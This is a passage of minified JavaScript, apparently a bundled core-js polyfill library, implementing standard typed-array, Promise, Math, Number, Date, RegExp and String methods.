new(a(n,n.constructor))(n.buffer,n.byteOffset+s*n.BYTES_PER_ELEMENT,o((void 0===t?r:i(t,r))-s))})},function(e,t,n){"use strict";var r=n(9),o=r.aTypedArray,i=r.exportTypedArrayMethod,a=[].sort;i("sort",function(e){return a.call(o(this),e)})},function(e,t,n){"use strict";var r=n(9),o=n(16).some,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("some",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},function(e,t,n){"use strict";var r=n(9),o=n(49),i=n(2),a=r.aTypedArray,u=r.aTypedArrayConstructor,s=r.exportTypedArrayMethod,c=[].slice;s("slice",function(e,t){for(var n=c.call(a(this),e,t),r=o(this,this.constructor),i=0,s=n.length,l=new(u(r))(s);s>i;)l[i]=n[i++];return l},i(function(){new Int8Array(1).slice()}))},function(e,t,n){"use strict";var r=n(9),o=n(10),i=n(285),a=n(12),u=n(2),s=r.aTypedArray;(0,r.exportTypedArrayMethod)("set",function(e){s(this);var t=i(arguments.length>1?arguments[1]:void 0,1),n=this.length,r=a(e),u=o(r.length),c=0;if(u+t>n)throw RangeError("Wrong length");for(;c<u;)this[t+c]=r[c++]},u(function(){new Int8Array(1).set({})}))},function(e,t,n){"use strict";var r=n(9),o=r.aTypedArray,i=r.exportTypedArrayMethod,a=Math.floor;i("reverse",function(){for(var e,t=o(this).length,n=a(t/2),r=0;r<n;)e=this[r],this[r++]=this[--t],this[t]=e;return this})},function(e,t,n){"use strict";var r=n(9),o=n(132).right,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduceRight",function(e){return o(i(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)})},function(e,t,n){"use strict";var r=n(9),o=n(132).left,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduce",function(e){return o(i(this),e,arguments.length,arguments.length>1?arguments[1]:void 0)})},function(e,t,n){"use strict";var r=n(9),o=n(16).map,i=n(49),a=r.aTypedArray,u=r.aTypedArrayConstructor;(0,r.exportTypedArrayMethod)("map",function(e){return o(a(this),e,arguments.length>1?arguments[1]:void 0,function(e,t){return new(u(i(e,e.constructor)))(t)})})},function(e,t,n){"use strict";var r=n(9),o=n(302),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("lastIndexOf",function(e){return o.apply(i(this),arguments)})},function(e,t,n){"use strict";var r=n(9),o=r.aTypedArray,i=r.exportTypedArrayMethod,a=[].join;i("join",function(e){return a.apply(o(this),arguments)})},function(e,t,n){"use strict";var r=n(3),o=n(9),i=n(131),a=n(8)("iterator"),u=r.Uint8Array,s=i.values,c=i.keys,l=i.entries,f=o.aTypedArray,p=o.exportTypedArrayMethod,d=u&&u.prototype[a],h=!!d&&("values"==d.name||void 0==d.name),v=function(){return s.call(f(this))};p("entries",function(){return l.call(f(this))}),p("keys",function(){return c.call(f(this))}),p("values",v,!h),p(a,v,!h)},function(e,t,n){"use strict";var r=n(9),o=n(104).indexOf,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("indexOf",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},function(e,t,n){"use strict";var r=n(9),o=n(104).includes,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("includes",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},function(e,t,n){"use strict";var r=n(9),o=n(16).forEach,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("forEach",function(e){o(i(this),e,arguments.length>1?arguments[1]:void 0)})},function(e,t,n){"use strict";var r=n(9),o=n(16).findIndex,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("findIndex",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},function(e,t,n){"use strict";var r=n(9),o=n(16).find,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("find",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},function(e,t,n){"use strict";var r=n(9),o=n(16).filter,i=n(49),a=r.aTypedArray,u=r.aTypedArrayConstructor;(0,r.exportTypedArrayMethod)("filter",function(e){for(var t=o(a(this),e,arguments.length>1?arguments[1]:void 0),n=i(this,this.constructor),r=0,s=t.length,c=new(u(n))(s);s>r;)c[r]=t[r++];return c})},function(e,t,n){"use strict";var r=n(9),o=n(193),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("fill",function(e){return o.apply(i(this),arguments)})},function(e,t,n){"use strict";var r=n(9),o=n(16).every,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("every",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},function(e,t,n){"use strict";var r=n(9),o=n(305),i=r.aTypedArray;(0,r.exportTypedArrayMethod)("copyWithin",function(e,t){return o.call(i(this),e,t,arguments.length>2?arguments[2]:void 0)})},function(e,t,n){"use strict";var r=n(9),o=n(180),i=r.aTypedArrayConstructor;(0,r.exportTypedArrayStaticMethod)("of",function(){for(var e=0,t=arguments.length,n=new(i(this))(t);t>e;)n[e]=arguments[e++];return n},o)},function(e,t,n){"use strict";var r=n(180);(0,n(9).exportTypedArrayStaticMethod)("from",n(284),r)},function(e,t,n){n(48)("Float64",function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(48)("Float32",function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(48)("Uint32",function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(48)("Int32",function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(48)("Uint16",function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(48)("Int16",function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(48)("Uint8",function(e){return function(t,n,r){return e(this,t,n,r)}},!0)},function(e,t,n){n(48)("Uint8",function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){var r=n(33);e.exports=function(e){var t=r(e);if(t<0)throw RangeError("The argument can't be less than 0");return t}},function(e,t,n){n(48)("Int8",function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){var r=n(0),o=n(119);r({global:!0,forced:!n(181)},{DataView:o.DataView})},function(e,t,n){"use strict";var r=n(0),o=n(2),i=n(119),a=n(6),u=n(59),s=n(10),c=n(49),l=i.ArrayBuffer,f=i.DataView,p=l.prototype.slice;r({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o(function(){return!new l(2).slice(1,void 0).byteLength})},{slice:function(e,t){if(void 0!==p&&void 0===t)return p.call(a(this),e);for(var n=a(this).byteLength,r=u(e,n),o=u(void 0===t?n:t,n),i=new(c(this,l))(s(o-r)),d=new f(this),h=new f(i),v=0;r<o;)h.setUint8(v++,d.getUint8(r++));return i}})},function(e,t,n){var r=n(0),o=n(9);r({target:"ArrayBuffer",stat:!0,forced:!o.NATIVE_ARRAY_BUFFER_VIEWS},{isView:o.isView})},function(e,t){var n=Math.abs,r=Math.pow,o=Math.floor,i=Math.log,a=Math.LN2;e.exports={pack:function(e,t,u){var s,c,l,f=new Array(u),p=8*u-t-1,d=(1<<p)-1,h=d>>1,v=23===t?r(2,-24)-r(2,-77):0,y=e<0||0===e&&1/e<0?1:0,b=0;for((e=n(e))!=e||e===1/0?(c=e!=e?1:0,s=d):(s=o(i(e)/a),e*(l=r(2,-s))<1&&(s--,l*=2),(e+=s+h>=1?v/l:v*r(2,1-h))*l>=2&&(s++,l/=2),s+h>=d?(c=0,s=d):s+h>=1?(c=(e*l-1)*r(2,t),s+=h):(c=e*r(2,h-1)*r(2,t),s=0));t>=8;f[b++]=255&c,c/=256,t-=8);for(s=s<<t|c,p+=t;p>0;f[b++]=255&s,s/=256,p-=8);return f[--b]|=128*y,f},unpack:function(e,t){var n,o=e.length,i=8*o-t-1,a=(1<<i)-1,u=a>>1,s=i-7,c=o-1,l=e[c--],f=127&l;for(l>>=7;s>0;f=256*f+e[c],c--,s-=8);for(n=f&(1<<-s)-1,f>>=-s,s+=t;s>0;n=256*n+e[c],c--,s-=8);if(0===f)f=1-u;else{if(f===a)return n?NaN:l?-1/0:1/0;n+=r(2,t),f-=u}return(l?-1:1)*n*r(2,f-t)}}},function(e,t,n){"use strict";var r=n(0),o=n(3),i=n(119),a=n(84),u=i.ArrayBuffer;r({global:!0,forced:o.ArrayBuffer!==u},{ArrayBuffer:u}),a("ArrayBuffer")},function(e,t,n){"use strict";n(120)("WeakSet",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n(287))},function(e,t,n){"use strict";var r,o=n(3),i=n(82),a=n(71),u=n(120),s=n(287),c=n(5),l=n(21).enforce,f=n(319),p=!o.ActiveXObject&&"ActiveXObject"in o,d=Object.isExtensible,h=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},v=e.exports=u("WeakMap",h,s);if(f&&p){r=s.getConstructor(h,"WeakMap",!0),a.REQUIRED=!0;var y=v.prototype,b=y.delete,m=y.has,g=y.get,_=y.set;i(y,{delete:function(e){if(c(e)&&!d(e)){var t=l(this);return t.frozen||(t.frozen=new r),b.call(this,e)||t.frozen.delete(e)}return b.call(this,e)},has:function(e){if(c(e)&&!d(e)){var t=l(this);return t.frozen||(t.frozen=new r),m.call(this,e)||t.frozen.has(e)}return m.call(this,e)},get:function(e){if(c(e)&&!d(e)){var t=l(this);return t.frozen||(t.frozen=new r),m.call(this,e)?g.call(this,e):t.frozen.get(e)}return g.call(this,e)},set:function(e,t){if(c(e)&&!d(e)){var n=l(this);n.frozen||(n.frozen=new r),m.call(this,e)?_.call(this,e,t):n.frozen.set(e,t)}else _.call(this,e,t);return this}})}},function(e,t,n){"use strict";var r=n(120),o=n(288);e.exports=r("Set",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o)},function(e,t,n){"use strict";var r=n(120),o=n(288);e.exports=r("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o)},function(e,t,n){"use strict";var r=n(0),o=n(41),i=n(293),a=n(2),u=n(34),s=n(49),c=n(290),l=n(18);r({target:"Promise",proto:!0,real:!0,forced:!!i&&a(function(){i.prototype.finally.call({then:function(){}},function(){})})},{finally:function(e){var t=s(this,u("Promise")),n="function"==typeof e;return this.then(n?function(n){return c(t,e()).then(function(){return n})}:e,n?function(n){return c(t,e()).then(function(){throw n})}:e)}}),o||"function"!=typeof i||i.prototype.finally||l(i.prototype,"finally",u("Promise").prototype.finally)},function(e,t,n){"use strict";var r=n(0),o=n(27),i=n(182),a=n(289),u=n(85);r({target:"Promise",stat:!0},{allSettled:function(e){var t=this,n=i.f(t),r=n.resolve,s=n.reject,c=a(function(){var n=o(t.resolve),i=[],a=0,s=1;u(e,function(e){var o=a++,u=!1;i.push(void 0),s++,n.call(t,e).then(function(e){u||(u=!0,i[o]={status:"fulfilled",value:e},--s||r(i))},function(e){u||(u=!0,i[o]={status:"rejected",reason:e},--s||r(i))})}),--s||r(i)});return c.error&&s(c.value),n.promise}})},function(e,t,n){var r=n(3);e.exports=function(e,t){var n=r.console;n&&n.error&&(1===arguments.length?n.error(e):n.error(e,t))}},function(e,t,n){"use strict";var r,o,i,a,u=n(0),s=n(41),c=n(3),l=n(34),f=n(293),p=n(18),d=n(82),h=n(44),v=n(84),y=n(5),b=n(27),m=n(56),g=n(35),_=n(204),x=n(85),w=n(134),S=n(49),k=n(183).set,C=n(291),O=n(290),E=n(712),T=n(182),A=n(289),M=n(21),P=n(103),j=n(8),I=n(194),R=j("species"),D="Promise",F=M.get,N=M.set,z=M.getterFor(D),L=f,B=c.TypeError,U=c.document,W=c.process,q=l("fetch"),H=T.f,V=H,K="process"==g(W),G=!!(U&&U.createEvent&&c.dispatchEvent),$=P(D,function(){if(!(_(L)!==String(L))){if(66===I)return!0;if(!K&&"function"!=typeof PromiseRejectionEvent)return!0}if(s&&!L.prototype.finally)return!0;if(I>=51&&/native code/.test(L))return!1;var e=L.resolve(1),t=function(e){e(function(){},function(){})};return(e.constructor={})[R]=t,!(e.then(function(){})instanceof t)}),Y=$||!w(function(e){L.all(e).catch(function(){})}),X=function(e){var t;return!(!y(e)||"function"!=typeof(t=e.then))&&t},Q=function(e,t,n){if(!t.notified){t.notified=!0;var r=t.reactions;C(function(){for(var o=t.value,i=1==t.state,a=0;r.length>a;){var u,s,c,l=r[a++],f=i?l.ok:l.fail,p=l.resolve,d=l.reject,h=l.domain;try{f?(i||(2===t.rejection&&te(e,t),t.rejection=1),!0===f?u=o:(h&&h.enter(),u=f(o),h&&(h.exit(),c=!0)),u===l.promise?d(B("Promise-chain cycle")):(s=X(u))?s.call(u,p,d):p(u)):d(o)}catch(e){h&&!c&&h.exit(),d(e)}}t.reactions=[],t.notified=!1,n&&!t.rejection&&J(e,t)})}},Z=function(e,t,n){var r,o;G?((r=U.createEvent("Event")).promise=t,r.reason=n,r.initEvent(e,!1,!0),c.dispatchEvent(r)):r={promise:t,reason:n},(o=c["on"+e])?o(r):"unhandledrejection"===e&&E("Unhandled promise rejection",n)},J=function(e,t){k.call(c,function(){var n,r=t.value;if(ee(t)&&(n=A(function(){K?W.emit("unhandledRejection",r,e):Z("unhandledrejection",e,r)}),t.rejection=K||ee(t)?2:1,n.error))throw n.value})},ee=function(e){return 1!==e.rejection&&!e.parent},te=function(e,t){k.call(c,function(){K?W.emit("rejectionHandled",e):Z("rejectionhandled",e,t.value)})},ne=function(e,t,n,r){return function(o){e(t,n,o,r)}},re=function(e,t,n,r){t.done||(t.done=!0,r&&(t=r),t.value=n,t.state=2,Q(e,t,!0))},oe=function(e,t,n,r){if(!t.done){t.done=!0,r&&(t=r);try{if(e===n)throw B("Promise can't be resolved itself");var o=X(n);o?C(function(){var r={done:!1};try{o.call(n,ne(oe,e,r,t),ne(re,e,r,t))}catch(n){re(e,r,n,t)}}):(t.value=n,t.state=1,Q(e,t,!1))}catch(n){re(e,{done:!1},n,t)}}};$&&(L=function(e){m(this,L,D),b(e),r.call(this);var t=F(this);try{e(ne(oe,this,t),ne(re,this,t))}catch(e){re(this,t,e)}},(r=function(e){N(this,{type:D,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(L.prototype,{then:function(e,t){var n=z(this),r=H(S(this,L));return r.ok="function"!=typeof e||e,r.fail="function"==typeof t&&t,r.domain=K?W.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Q(this,n,!1),r.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r,t=F(e);this.promise=e,this.resolve=ne(oe,e,t),this.reject=ne(re,e,t)},T.f=H=function(e){return e===L||e===i?new o(e):V(e)},s||"function"!=typeof f||(a=f.prototype.then,p(f.prototype,"then",function(e,t){var n=this;return new L(function(e,t){a.call(n,e,t)}).then(e,t)},{unsafe:!0}),"function"==typeof q&&u({global:!0,enumerable:!0,forced:!0},{fetch:function(e){return O(L,q.apply(c,arguments))}}))),u({global:!0,wrap:!0,forced:$},{Promise:L}),h(L,D,!1,!0),v(D),i=l(D),u({target:D,stat:!0,forced:$},{reject:function(e){var t=H(this);return t.reject.call(void 0,e),t.promise}}),u({target:D,stat:!0,forced:s||$},{resolve:function(e){return O(s&&this===i?L:this,e)}}),u({target:D,stat:!0,forced:Y},{all:function(e){var t=this,n=H(t),r=n.resolve,o=n.reject,i=A(function(){var n=b(t.resolve),i=[],a=0,u=1;x(e,function(e){var s=a++,c=!1;i.push(void 0),u++,n.call(t,e).then(function(e){c||(c=!0,i[s]=e,--u||r(i))},o)}),--u||r(i)});return i.error&&o(i.value),n.promise},race:function(e){var t=this,n=H(t),r=n.reject,o=A(function(){var o=b(t.resolve);x(e,function(e){o.call(t,e).then(n.resolve,r)})});return o.error&&r(o.value),n.promise}})},function(e,t,n){var r=n(3);n(44)(r.JSON,"JSON",!0)},function(e,t,n){var r=n(0),o=n(34),i=n(2),a=o("JSON","stringify"),u=/[\uD800-\uDFFF]/g,s=/^[\uD800-\uDBFF]$/,c=/^[\uDC00-\uDFFF]$/,l=function(e,t,n){var r=n.charAt(t-1),o=n.charAt(t+1);return s.test(e)&&!c.test(o)||c.test(e)&&!s.test(r)?"\\u"+e.charCodeAt(0).toString(16):e},f=i(function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")});a&&r({target:"JSON",stat:!0,forced:f},{stringify:function(e,t,n){var r=a.apply(null,arguments);return"string"==typeof r?r.replace(u,l):r}})},function(e,t,n){"use strict";var r=n(6),o=n(42);e.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return o(r(this),"number"!==e)}},function(e,t,n){var r=n(22),o=n(716),i=n(8)("toPrimitive"),a=Date.prototype;i in a||r(a,i,o)},function(e,t,n){var r=n(18),o=Date.prototype,i=o.toString,a=o.getTime;new Date(NaN)+""!="Invalid Date"&&r(o,"toString",function(){var e=a.call(this);return e==e?i.call(this):"Invalid Date"})},function(e,t,n){"use strict";var r=n(2),o=n(187).start,i=Math.abs,a=Date.prototype,u=a.getTime,s=a.toISOString;e.exports=r(function(){return"0385-07-25T07:06:39.999Z"!=s.call(new Date(-5e13-1))})||!r(function(){s.call(new Date(NaN))})?function(){if(!isFinite(u.call(this)))throw RangeError("Invalid time value");var e=this.getUTCFullYear(),t=this.getUTCMilliseconds(),n=e<0?"-":e>9999?"+":"";return n+o(i(e),n?6:4,0)+"-"+o(this.getUTCMonth()+1,2,0)+"-"+o(this.getUTCDate(),2,0)+"T"+o(this.getUTCHours(),2,0)+":"+o(this.getUTCMinutes(),2,0)+":"+o(this.getUTCSeconds(),2,0)+"."+o(t,3,0)+"Z"}:s},function(e,t,n){var r=n(0),o=n(719);r({target:"Date",proto:!0,forced:Date.prototype.toISOString!==o},{toISOString:o})},function(e,t,n){"use strict";var r=n(0),o=n(2),i=n(12),a=n(42);r({target:"Date",proto:!0,forced:o(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})},{toJSON:function(e){var t=i(this),n=a(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},function(e,t,n){n(0)({target:"Date",stat:!0},{now:function(){return(new Date).getTime()}})},function(e,t,n){var r=n(0),o=Math.ceil,i=Math.floor;r({target:"Math",stat:!0},{trunc:function(e){return(e>0?i:o)(e)}})},function(e,t,n){n(44)(Math,"Math",!0)},function(e,t,n){var r=n(0),o=n(121),i=Math.exp;r({target:"Math",stat:!0},{tanh:function(e){var t=o(e=+e),n=o(-e);return t==1/0?1:n==1/0?-1:(t-n)/(i(e)+i(-e))}})},function(e,t,n){var r=n(0),o=n(2),i=n(121),a=Math.abs,u=Math.exp,s=Math.E;r({target:"Math",stat:!0,forced:o(function(){return-2e-17!=Math.sinh(-2e-17)})},{sinh:function(e){return a(e=+e)<1?(i(e)-i(-e))/2:(u(e-1)-u(-e-1))*(s/2)}})},function(e,t,n){n(0)({target:"Math",stat:!0},{sign:n(184)})},function(e,t,n){var r=n(0),o=Math.log,i=Math.LN2;r({target:"Math",stat:!0},{log2:function(e){return o(e)/i}})},function(e,t,n){n(0)({target:"Math",stat:!0},{log1p:n(294)})},function(e,t,n){var r=n(0),o=Math.log,i=Math.LOG10E;r({target:"Math",stat:!0},{log10:function(e){return o(e)*i}})},function(e,t,n){var r=n(0),o=n(2),i=Math.imul;r({target:"Math",stat:!0,forced:o(function(){return-5!=i(4294967295,5)||2!=i.length})},{imul:function(e,t){var n=+e,r=+t,o=65535&n,i=65535&r;return 0|o*i+((65535&n>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(e,t,n){var r=n(0),o=Math.hypot,i=Math.abs,a=Math.sqrt;r({target:"Math",stat:!0,forced:!!o&&o(1/0,NaN)!==1/0},{hypot:function(e,t){for(var n,r,o=0,u=0,s=arguments.length,c=0;u<s;)c<(n=i(arguments[u++]))?(o=o*(r=c/n)*r+1,c=n):o+=n>0?(r=n/c)*r:n;return c===1/0?1/0:c*a(o)}})},function(e,t,n){var r=n(184),o=Math.abs,i=Math.pow,a=i(2,-52),u=i(2,-23),s=i(2,127)*(2-u),c=i(2,-126);e.exports=Math.fround||function(e){var t,n,i=o(e),l=r(e);return i<c?l*(i/c/u+1/a-1/a)*c*u:(n=(t=(1+u/a)*i)-(t-i))>s||n!=n?l*(1/0):l*n}},function(e,t,n){n(0)({target:"Math",stat:!0},{fround:n(733)})},function(e,t,n){var r=n(0),o=n(121);r({target:"Math",stat:!0,forced:o!=Math.expm1},{expm1:o})},function(e,t,n){var r=n(0),o=n(121),i=Math.cosh,a=Math.abs,u=Math.E;r({target:"Math",stat:!0,forced:!i||i(710)===1/0},{cosh:function(e){var t=o(a(e)-1)+1;return(t+1/(t*u*u))*(u/2)}})},function(e,t,n){var r=n(0),o=Math.floor,i=Math.log,a=Math.LOG2E;r({target:"Math",stat:!0},{clz32:function(e){return(e>>>=0)?31-o(i(e+.5)*a):32}})},function(e,t,n){var r=n(0),o=n(184),i=Math.abs,a=Math.pow;r({target:"Math",stat:!0},{cbrt:function(e){return o(e=+e)*a(i(e),1/3)}})},function(e,t,n){var r=n(0),o=Math.atanh,i=Math.log;r({target:"Math",stat:!0,forced:!(o&&1/o(-0)<0)},{atanh:function(e){return 0==(e=+e)?e:i((1+e)/(1-e))/2}})},function(e,t,n){var r=n(0),o=Math.asinh,i=Math.log,a=Math.sqrt;r({target:"Math",stat:!0,forced:!(o&&1/o(0)>0)},{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):i(t+a(t*t+1)):t}})},function(e,t,n){var r=n(0),o=n(294),i=Math.acosh,a=Math.log,u=Math.sqrt,s=Math.LN2;r({target:"Math",stat:!0,forced:!i||710!=Math.floor(i(Number.MAX_VALUE))||i(1/0)!=1/0},{acosh:function(e){return(e=+e)<1?NaN:e>94906265.62425156?a(e)+s:o(e-1+u(e-1)*u(e+1))}})},function(e,t,n){"use strict";var r=n(0),o=n(2),i=n(295),a=1..toPrecision;r({target:"Number",proto:!0,forced:o(function(){return"1"!==a.call(1,void 0)})||!o(function(){a.call({})})},{toPrecision:function(e){return void 0===e?a.call(i(this)):a.call(i(this),e)}})},function(e,t,n){"use strict";var r=n(0),o=n(33),i=n(295),a=n(186),u=n(2),s=1..toFixed,c=Math.floor,l=function(e,t,n){return 0===t?n:t%2==1?l(e,t-1,n*e):l(e*e,t/2,n)};r({target:"Number",proto:!0,forced:s&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!u(function(){s.call({})})},{toFixed:function(e){var t,n,r,u,s=i(this),f=o(e),p=[0,0,0,0,0,0],d="",h="0",v=function(e,t){for(var n=-1,r=t;++n<6;)r+=e*p[n],p[n]=r%1e7,r=c(r/1e7)},y=function(e){for(var t=6,n=0;--t>=0;)n+=p[t],p[t]=c(n/e),n=n%e*1e7},b=function(){for(var e=6,t="";--e>=0;)if(""!==t||0===e||0!==p[e]){var n=String(p[e]);t=""===t?n:t+a.call("0",7-n.length)+n}return t};if(f<0||f>20)throw RangeError("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return String(s);if(s<0&&(d="-",s=-s),s>1e-21)if(n=(t=function(e){for(var t=0,n=e;n>=4096;)t+=12,n/=4096;for(;n>=2;)t+=1,n/=2;return t}(s*l(2,69,1))-69)<0?s*l(2,-t,1):s/l(2,t,1),n*=4503599627370496,(t=52-t)>0){for(v(0,n),r=f;r>=7;)v(1e7,0),r-=7;for(v(l(10,r,1),0),r=t-1;r>=23;)y(1<<23),r-=23;y(1<<r),v(1,1),y(2),h=b()}else v(0,n),v(1<<-t,0),h=b()+a.call("0",f);return h=f>0?d+((u=h.length)<=f?"0."+a.call("0",f-u)+h:h.slice(0,u-f)+"."+h.slice(u-f)):d+h}})},function(e,t,n){var r=n(0),o=n(298);r({target:"Number",stat:!0,forced:Number.parseInt!=o},{parseInt:o})},function(e,t,n){var r=n(0),o=n(297);r({target:"Number",stat:!0,forced:Number.parseFloat!=o},{parseFloat:o})},function(e,t,n){n(0)({target:"Number",stat:!0},{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){n(0)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},function(e,t,n){var r=n(0),o=n(296),i=Math.abs;r({target:"Number",stat:!0},{isSafeInteger:function(e){return o(e)&&i(e)<=9007199254740991}})},function(e,t,n){n(0)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},function(e,t,n){n(0)({target:"Number",stat:!0},{isInteger:n(296)})},function(e,t,n){var r=n(3).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&r(e)}},function(e,t,n){n(0)({target:"Number",stat:!0},{isFinite:n(751)})},function(e,t,n){n(0)({target:"Number",stat:!0},{EPSILON:Math.pow(2,-52)})},function(e,t,n){"use strict";var r=n(7),o=n(3),i=n(103),a=n(18),u=n(13),s=n(35),c=n(122),l=n(42),f=n(2),p=n(51),d=n(73).f,h=n(19).f,v=n(11).f,y=n(83).trim,b=o.Number,m=b.prototype,g="Number"==s(p(m)),_=function(e){var t,n,r,o,i,a,u,s,c=l(e,!1);if("string"==typeof c&&c.length>2)if(43===(t=(c=y(c)).charCodeAt(0))||45===t){if(88===(n=c.charCodeAt(2))||120===n)return NaN}else if(48===t){switch(c.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+c}for(a=(i=c.slice(2)).length,u=0;u<a;u++)if((s=i.charCodeAt(u))<48||s>o)return NaN;return parseInt(i,r)}return+c};if(i("Number",!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var x,w=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof w&&(g?f(function(){m.valueOf.call(n)}):"Number"!=s(n))?c(new b(_(t)),n,w):_(t)},S=r?d(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),k=0;S.length>k;k++)u(b,x=S[k])&&!u(w,x)&&v(w,x,h(b,x));w.prototype=m,m.constructor=w,a(o,"Number",w)}},function(e,t,n){var r=n(0),o=n(297);r({global:!0,forced:parseFloat!=o},{parseFloat:o})},function(e,t,n){var r=n(0),o=n(298);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(e,t,n){"use strict";var r=n(18),o=n(6),i=n(2),a=n(95),u=RegExp.prototype,s=u.toString,c=i(function(){return"/a/b"!=s.call({source:"a",flags:"b"})}),l="toString"!=s.name;(c||l)&&r(RegExp.prototype,"toString",function(){var e=o(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in u)?a.call(e):n)},{unsafe:!0})},function(e,t,n){"use strict";n(188);var r,o,i=n(0),a=n(5),u=(r=!1,(o=/[ac]/).exec=function(){return r=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&r),s=/./.test;i({target:"RegExp",proto:!0,forced:!u},{test:function(e){if("function"!=typeof this.exec)return s.call(this,e);var t=this.exec(e);if(null!==t&&!a(t))throw new Error("RegExp exec method returned something other than an Object or null");return!!t}})},function(e,t,n){var r=n(7),o=n(126).UNSUPPORTED_Y,i=n(11).f,a=n(21).get,u=RegExp.prototype;r&&o&&i(RegExp.prototype,"sticky",{configurable:!0,get:function(){if(this!==u){if(this instanceof RegExp)return!!a(this).sticky;throw TypeError("Incompatible receiver, RegExp required")}}})},function(e,t,n){var r=n(7),o=n(11),i=n(95),a=n(126).UNSUPPORTED_Y;r&&("g"!=/./g.flags||a)&&o.f(RegExp.prototype,"flags",{configurable:!0,get:i})},function(e,t,n){var r=n(7),o=n(3),i=n(103),a=n(122),u=n(11).f,s=n(73).f,c=n(129),l=n(95),f=n(126),p=n(18),d=n(2),h=n(21).set,v=n(84),y=n(8)("match"),b=o.RegExp,m=b.prototype,g=/a/g,_=/a/g,x=new b(g)!==g,w=f.UNSUPPORTED_Y;if(r&&i("RegExp",!x||w||d(function(){return _[y]=!1,b(g)!=g||b(_)==_||"/a/i"!=b(g,"i")}))){for(var S=function(e,t){var n,r=this instanceof S,o=c(e),i=void 0===t;if(!r&&o&&e.constructor===S&&i)return e;x?o&&!i&&(e=e.source):e instanceof S&&(i&&(t=l.call(e)),e=e.source),w&&(n=!!t&&t.indexOf("y")>-1)&&(t=t.replace(/y/g,""));var u=a(x?new b(e,t):b(e,t),r?this:m,S);return w&&n&&h(u,{sticky:n}),u},k=function(e){e in S||u(S,e,{configurable:!0,get:function(){return b[e]},set:function(t){b[e]=t}})},C=s(b),O=0;C.length>O;)k(C[O++]);m.constructor=S,S.prototype=m,p(o,"RegExp",S)}v("RegExp")},function(e,t,n){"use strict";var r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("sup")},{sup:function(){return o(this,"sup","","")}})},function(e,t,n){"use strict";var r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("sub")},{sub:function(){return o(this,"sub","","")}})},function(e,t,n){"use strict";var r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("strike")},{strike:function(){return o(this,"strike","","")}})},function(e,t,n){"use strict";var r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("small")},{small:function(){return o(this,"small","","")}})},function(e,t,n){"use strict";var r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("link")},{link:function(e){return o(this,"a","href",e)}})},function(e,t,n){"use strict";var r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("italics")},{italics:function(){return o(this,"i","","")}})},function(e,t,n){"use strict";var r=n(0),o=n(31);r({target:"String",proto:!0,forced:n(30)("fontsize")},{fontsize:function(e){return o(this,"font","size",e)}})},function(e,t,n){"use strict";var 